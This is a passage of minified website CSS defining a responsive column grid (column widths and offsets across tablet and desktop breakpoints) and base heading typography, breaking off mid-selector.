.pf-column[data-tablet-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-tablet-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-tablet-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-tablet-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-tablet-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-tablet-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-tablet-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-tablet-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-tablet-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-tablet-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-tablet-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-tablet-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-tablet-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-tablet-only]{--pf-col-unit:20%}.pf-column[data-sevenths-tablet-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-tablet-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-tablet-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-tablet-only]{--pf-col-unit:10%}.pf-column[data-elevenths-tablet-only]{--pf-col-unit:9.0909090909%}.pf-column[data-tablet-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (max-width:991px){.pf-column[data-offset-touch="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-touch="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-touch="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-touch="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-touch="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-touch="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-touch="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-touch="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-touch="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-touch="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-touch="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-touch="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-touch="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-touch="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-touch="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-touch="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-touch="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-touch="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-touch="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-touch="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-touch="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-touch="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-touch="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-touch="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-touch="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-touch="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-touch]{--pf-col-unit:20%}.pf-column[data-sevenths-touch]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-touch]{--pf-col-unit:12.5%}.pf-column[data-ninths-touch]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-touch]{--pf-col-unit:10%}.pf-column[data-elevenths-touch]{--pf-col-unit:9.0909090909%}.pf-column[data-touch~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:992px){.pf-column[data-offset-dsmall="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dsmall="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dsmall="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dsmall="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dsmall="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dsmall="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dsmall="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dsmall="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dsmall="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dsmall="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dsmall="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dsmall="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dsmall="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dsmall="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dsmall="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dsmall="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dsmall="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dsmall="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dsmall="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dsmall="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dsmall="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dsmall="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dsmall="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dsmall="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dsmall="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dsmall="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dsmall]{--pf-col-unit:20%}.pf-column[data-sevenths-dsmall]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dsmall]{--pf-col-unit:12.5%}.pf-column[data-ninths-dsmall]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dsmall]{--pf-col-unit:10%}.pf-column[data-elevenths-dsmall]{--pf-col-unit:9.0909090909%}.pf-column[data-dsmall~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:992px) and (max-width:1279px){.pf-column[data-offset-dsmall-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dsmall-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dsmall-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dsmall-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dsmall-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dsmall-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dsmall-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dsmall-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dsmall-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dsmall-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dsmall-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dsmall-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dsmall-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dsmall-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dsmall-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dsmall-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dsmall-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dsmall-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dsmall-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dsmall-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dsmall-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dsmall-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dsmall-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dsmall-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dsmall-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dsmall-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dsmall-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dsmall-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dsmall-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dsmall-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dsmall-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dsmall-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dsmall-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1280px){.pf-column[data-offset-dmedium="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dmedium="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dmedium="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dmedium="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dmedium="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dmedium="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dmedium="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dmedium="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dmedium="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dmedium="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dmedium="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dmedium="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dmedium="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dmedium="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dmedium="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dmedium="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dmedium="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dmedium="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dmedium="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dmedium="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dmedium="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dmedium="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dmedium="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dmedium="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dmedium="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dmedium="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dmedium]{--pf-col-unit:20%}.pf-column[data-sevenths-dmedium]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dmedium]{--pf-col-unit:12.5%}.pf-column[data-ninths-dmedium]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dmedium]{--pf-col-unit:10%}.pf-column[data-elevenths-dmedium]{--pf-col-unit:9.0909090909%}.pf-column[data-dmedium~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1280px) and (max-width:1439px){.pf-column[data-offset-dmedium-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dmedium-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dmedium-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dmedium-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dmedium-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dmedium-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dmedium-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dmedium-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dmedium-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dmedium-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dmedium-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dmedium-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dmedium-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dmedium-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dmedium-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dmedium-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dmedium-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dmedium-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dmedium-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dmedium-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dmedium-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dmedium-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dmedium-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dmedium-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dmedium-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dmedium-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dmedium-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dmedium-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dmedium-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dmedium-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dmedium-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dmedium-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dmedium-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1440px){.pf-column[data-offset-dlarge="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dlarge="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dlarge="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dlarge="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dlarge="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dlarge="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dlarge="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dlarge="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dlarge="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dlarge="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dlarge="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dlarge="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dlarge="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dlarge="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dlarge="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dlarge="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dlarge="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dlarge="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dlarge="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dlarge="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dlarge="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dlarge="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dlarge="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dlarge="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dlarge="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dlarge="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dlarge]{--pf-col-unit:20%}.pf-column[data-sevenths-dlarge]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dlarge]{--pf-col-unit:12.5%}.pf-column[data-ninths-dlarge]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dlarge]{--pf-col-unit:10%}.pf-column[data-elevenths-dlarge]{--pf-col-unit:9.0909090909%}.pf-column[data-dlarge~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1440px) and (max-width:1679px){.pf-column[data-offset-dlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1680px){.pf-column[data-offset-dxlarge="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dxlarge="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dxlarge="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dxlarge="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dxlarge="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dxlarge="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dxlarge="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dxlarge="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dxlarge="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dxlarge="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dxlarge="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dxlarge="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dxlarge="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dxlarge="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dxlarge="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dxlarge="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dxlarge="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dxlarge="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dxlarge="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dxlarge="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dxlarge="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dxlarge="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dxlarge="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dxlarge="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dxlarge="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dxlarge="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dxlarge]{--pf-col-unit:20%}.pf-column[data-sevenths-dxlarge]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dxlarge]{--pf-col-unit:12.5%}.pf-column[data-ninths-dxlarge]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dxlarge]{--pf-col-unit:10%}.pf-column[data-elevenths-dxlarge]{--pf-col-unit:9.0909090909%}.pf-column[data-dxlarge~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1680px) and (max-width:1919px){.pf-column[data-offset-dxlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dxlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dxlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dxlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dxlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dxlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dxlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dxlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dxlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dxlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dxlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dxlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dxlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dxlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dxlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dxlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dxlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dxlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dxlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dxlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dxlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dxlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dxlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dxlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dxlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dxlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dxlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dxlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dxlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dxlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dxlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dxlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dxlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}*{-webkit-font-smoothing:antialiased;color:var(--color-default);text-align:var(--text-alignment)}html{font-size:var(--size-default);line-height:1.48}body{color:var(--color-default);font-family:var(--font-default)}img{height:auto;max-width:100%}.h1,.h1-l,.h1-xl,.h2,.h3,.h4,.h5,.h6,[data-fs=h1-l],[data-fs=h1-xl],[data-fs=h1],[data-fs=h2],[data-fs=h3],[data-fs=h4],[data-fs=h5],[data-fs=h6],h1,h2,h3,h4,h5,h6{color:var(--color-heading);font-family:var(--font-headings);font-size:var(--size-heading);font-weight:var(--weight-heading);letter-spacing:var(--letter-spacing-heading);line-height:var(--line-height-heading);margin-bottom:var(--margin-heading);margin-top:var(--margin-heading);--margin-heading:var(--space-xxsmall);--weight-heading:var(--weight-heading--default)}.pf-content-columns .pf-column:not(:last-child) .h1-l:last-child,.pf-content-columns .pf-column:not(:last-child) .h1-xl:last-child,.pf-content-columns .pf-column:not(:last-child) .h1:last-child,.pf-content-columns .pf-column:not(:last-child) .h2:last-child,.pf-content-columns .pf-column:not(:last-child) .h3:last-child,.pf-content-columns .pf-column:not(:last-child) .h4:last-child,.pf-content-columns .pf-column:not(:last-child) .h5:last-child,.pf-content-columns .pf-column:not(:last-child) .h6:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1-l]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1-xl]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h2]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h3]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h4]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h5]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h6]:last-child,.pf-content-columns .pf-column:not(:last-child) h1:last-child,.pf-content-columns .pf-column:not(:last-child) h2:last-child,.pf-content-columns .pf-column:not(:last-child) h3:last-child,.pf-content-columns .pf-column:not(:last-child) h4:last-child,.pf-content-columns .pf-column:not(:last-child) h5:last-child,.pf-content-columns .pf-column:not(:last-child) h6:last-child{margin-bottom:0}.pf-content-columns .pf-column:first-child .h1-l:first-child,.pf-content-columns .pf-column:first-child .h1-xl:first-child,.pf-content-columns .pf-column:first-child .h1:first-child,.pf-content-columns .pf-column:first-child .h2:first-child,.pf-content-columns .pf-column:first-child .h3:first-child,.pf-content-columns .pf-column:first-child .h4:first-child,.pf-content-columns .pf-column:first-child .h5:first-child,.pf-content-columns .pf-column:first-child .h6:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1-l]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1-xl]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1]:first-child,.pf-content-columns 